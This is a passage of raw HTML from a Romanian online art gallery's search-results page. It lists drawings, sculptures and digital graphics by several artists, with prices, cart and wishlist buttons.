class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-Binecuvantare 3'(55cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-Binecuvantare 3'(55cm-250x250.jpg" alt="Binecuvântare III - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('248');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('248');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-iii-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare III - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.900,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('248');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('248');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('248');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/fotografie" ><span
class="main-menu-text">Fotografie</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-10-prezente-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-10-Prezente-grafică digitală-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-10-Prezente-grafică digitală-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 10 prezențe - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1766');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1766');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-10-prezente-grafica-digitala-artist-radu-pop">Acvatica 10 prezențe - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1766');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1766');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1766');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-12-dez-facerea-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-12-Dez-Facerea-grafică digitală-in rama-68X91cm-300E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-12-Dez-Facerea-grafică digitală-in rama-68X91cm-300E-250x250.JPG" alt="Acvatica 12 dez - facerea - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1767');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1767');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-12-dez-facerea-grafica-digitala-artist-radu-pop">Acvatica 12 dez - facerea - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1767');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1767');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1767');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-13-plutire-inspre-azuriu-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-13-Plutire inspre azuriu-grafică digitală-in rama-68X91cm-300E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-13-Plutire inspre azuriu-grafică digitală-in rama-68X91cm-300E-250x250.JPG" alt="Acvatica 13 plutire înspre azuriu - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1768');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1768');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-13-plutire-inspre-azuriu-grafica-digitala-artist-radu-pop">Acvatica 13 plutire înspre azuriu - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1768');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1768');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1768');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-14-rasarind-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-14-Rasarind-grafică digitală-in rama-68X91cm-300E_resize-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-14-Rasarind-grafică digitală-in rama-68X91cm-300E_resize-250x250.jpg" alt="Acvatica 14 răsărind - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1769');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1769');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-14-rasarind-grafica-digitala-artist-radu-pop">Acvatica 14 răsărind - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1769');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1769');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1769');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-15-nerostita-stare-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-15-Nerostita stare-grafica digitala-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-15-Nerostita stare-grafica digitala-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 15 nerostita stare - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1770');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1770');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-15-nerostita-stare-grafica-digitala-artist-radu-pop">Acvatica 15 nerostita stare - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1770');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1770');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1770');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-16-interferente-ultramarine-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-16-Interferente ultramarine-grafica digitala-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-16-Interferente ultramarine-grafica digitala-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 16 interferențe ultramarine - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1771');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1771');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-16-interferente-ultramarine-grafica-digitala-artist-radu-pop">Acvatica 16 interferențe ultramarine - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1771');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1771');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1771');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="mega-menu-categories ">
<a
href="https://ogaleriedearta.ro/promo-ii" ><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1dd;"></i><span
class="main-menu-text">PROMOTII</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="drop-down ">
<a
href="https://ogaleriedearta.ro/ogaleriedearta-evenimente" ><span
class="main-menu-text">Evenimente</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-10" class="drop-down ">
<a
href="https://ogaleriedearta.ro/index.php?route=information/contact" ><span
class="main-menu-text">Contact</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/index.php?route=common/home" itemprop="url"><span
itemprop="title">Prima Pagină</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta" itemprop="url"><span
itemprop="title">Căutare</span></a></li></ul><div
class="row"><div
id="content" class="col-sm-12 search-page"><h1 class="heading-title">Căutare</h1><h2>Căutare:</h2><div
class="row content"><div
class="col-sm-4">
<input
type="text" name="search" value="" placeholder="Cuvinte cheie" id="input-search" class="form-control" /></div><div
class="col-sm-3 s-cat">
<select
name="category_id" class="form-control"><option
value="0">Toate categoriile</option><option
value="122">Bonusuri</option><option
value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bonusuri Adrian Hunyadi</option><option
value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bonusuri Petru Leahu</option><option
value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bonusuri Radu Pop</option><option
value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bonusuri Iurie Cojocaru</option><option
value="126">Ocazii</option><option
value="127">Promoţii</option><option
value="117">Despre Noi</option><option
value="111">Pictură</option><option
value="112">Grafică</option><option
value="113">Ceramică</option><option
value="114">Sculptură</option><option
value="115">Fotografie</option><option
value="119">Transport</option><option
value="120">Evenimente</option><option
value="118">Contact</option>
</select></div><div
class="col-sm-3 s-check">
<label
class="checkbox-inline">
<input
type="checkbox" name="sub_category" value="1" />
Caută și în subcategorii</label></div><div
class="col-sm-3 s-check">
<label
class="checkbox-inline">
<input
type="checkbox" name="description" value="1" id="description" />
Caută și în descrierea produselor</label></div></div><div
class="buttons"><div
class="right">
<input
type="button" value="Căutare" id="button-search" class="btn btn-primary button" /></div></div><h2>Produse ce îndeplinesc criteriile de căutare</h2><div
class="product-filter"><div
class="display">
<a
onclick="Journal.gridView()" class="grid-view"><i
style="margin-right: 5px; color: rgb(68, 67, 73); font-size: 32px; top: 1px" data-icon="&#xe689;"></i></a>
<a
onclick="Journal.listView()" class="list-view"><i
style="margin-right: 5px; color: rgb(68, 67, 73); font-size: 32px; top: 1px" data-icon="&#xe68c;"></i></a></div><div
class="product-compare"><a
href="https://ogaleriedearta.ro/index.php?route=product/compare" id="compare-total">Comparare produse (0)</a></div><div
class="limit"><b>Produse pe pag:</b>
<select
onchange="location = this.value;"><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;limit=20" selected="selected">20</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;limit=25">25</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;limit=50">50</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;limit=75">75</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;limit=100">100</option>
</select></div><div
class="sort"><b>Sortare după:</b>
<select
onchange="location = this.value;"><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=galerii+arta" selected="selected">Implicit</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=galerii+arta">Nume (A - Z)</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=galerii+arta">Nume (Z - A)</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=galerii+arta">Preţ (Mic &gt; Mare)</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=galerii+arta">Preţ (Mare &gt; Mic)</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=galerii+arta">Notă (Cea mai mare)</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=galerii+arta">Notă (Cea mai mică)</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=galerii+arta">Model (A - Z)</option><option
value="https://ogaleriedearta.ro/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=galerii+arta">Model (Z - A)</option>
</select></div></div><div
class="row main-products product-grid" data-grid-classes="xs-50 sm-50 md-33 lg-25 xl-20 display-icon block-button"><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /absent-grafica-galerie-arta-online-250x250.JPG" title="Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Absent&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn ReinhardtDimensiuni 60cm x..</p><p
class="price">
430,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1726');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/amintiri-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_detaliu_50x61 cm_creion pe  hartie_pret 300E-250x250.JPG') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_50x61-cm_creion-pe--hartie_pret-300E-250x250.jpg" title="Amintiri -  grafică, creion pe hârtie, artist Izabela Zene" alt="Amintiri -  grafică, creion pe hârtie, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/amintiri-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta">Amintiri -  grafică, creion pe hârtie, artist Izabela Zene</a></h4><p
class="description">Amintiri&nbsp;- grafică, creion pe hârtie,realizată de artista Izabela ZeneDimensiuni 50cm x 61cm.Ac..</p><p
class="price">
300,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1482');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/baiat-cu-vaca-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /baiat-cu-vaca-galerie-arta-online-250x250.JPG" title="Băiat cu vaca - grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Băiat cu vaca - grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1721');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1721');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/baiat-cu-vaca-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Băiat cu vaca - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Băiat cu vaca&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp;&nbs..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1721');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1721');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1721');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper outofstock"><div
class="image ">
<a
href="https://ogaleriedearta.ro/basm-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta"  class="has-second-image" style="background: url('https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Basm_detaliu _51,5x44 cm_ creion  colorat pe hartie_ pret 250E-250x250.JPG') no-repeat;" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Basm _51,5x44 cm_ creion colorat pe  hartie_ pret 250E-250x250.JPG" title="Basm -  grafică, creion pe hârtie, artist Izabela Zene" alt="Basm -  grafică, creion pe hârtie, artist Izabela Zene" />
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1486');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1486');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/basm-grafic-creion-pe-hartie-artist-izabela-zene?tag=galerii%20arta">Basm -  grafică, creion pe hârtie, artist Izabela Zene</a></h4><p
class="description">Basm - grafică, creion pe hârtie,realizată de artista Izabela ZeneDimensiuni 51.5 cm x 44 cm.Această..</p><p
class="price">
250,00 €</p></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1486');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1486');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1486');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://ogaleriedearta.ro/bunicuta-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta" >
<img
class="lazy first-image" width="800" height="800" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /bunicuta-grafica-galerie-arta-online-250x250.JPG" title="Bunicuța - grafică, cărbune pe hârtie, artist Björn Reinhardt  " alt="Bunicuța - grafică, cărbune pe hârtie, artist Björn Reinhardt  " />
</a><div
class="wishlist"><a
onclick="addToWishList('1724');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1724');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://ogaleriedearta.ro/bunicuta-grafica-carbune-pe-hartie-artist-björn-reinhardt?tag=galerii%20arta">Bunicuța - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></h4><p
class="description">Bunicuța&nbsp;- grafică, cărbune pe hârtie,realizată de artistul&nbsp;Björn Reinhardt&nbsp;&nbsp;Dim..</p><p
class="price">
495,00 €</p></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1724');" class="button hint--top" data-hint="Adaugă în Coş"><i
